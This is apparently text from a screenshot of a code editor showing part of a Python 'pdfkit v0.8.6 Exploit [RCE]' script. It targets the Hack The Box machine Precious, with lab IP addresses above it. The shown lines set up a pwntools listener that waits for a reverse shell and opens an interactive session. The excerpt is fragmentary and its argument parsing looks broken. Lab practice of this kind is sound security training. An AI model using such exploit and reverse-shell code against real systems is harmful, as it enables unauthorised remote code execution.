 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
40 signal.signal(signal.SIGINT, self.def_handler)
41 atexit.register(self.cleanup)
42
43 try:
44 proc = multiprocessing.Process(target=self.makeRequest)
45 proc.start()
46
47 except Exception as e:
48 log.error(str(e))
49 self.cleanup()
50 sys.exit(1)
51
52 with listen(self.lport, timeout=20) as shell:
53 if shell.wait_for_connection():
54 print()
55 shell.interactive()
56
57 def get_arguments():
58
59 parser = argparse.ArgumentParser(description='pdfkit v0.8.6 Exploit [RCE]')
60
61 parser.add_argument('-u', '--url', metavar='N', type=int, nargs='+', help='an integer for the accumulator')
62
63 def main():
64
65 exploit = Exploit("http://precious.htb", 443)
66 exploit.run()
67
68 if __name__ == '__main__':
69
70 main()
INSERT pdfkit_exploit.py
VPN Scanning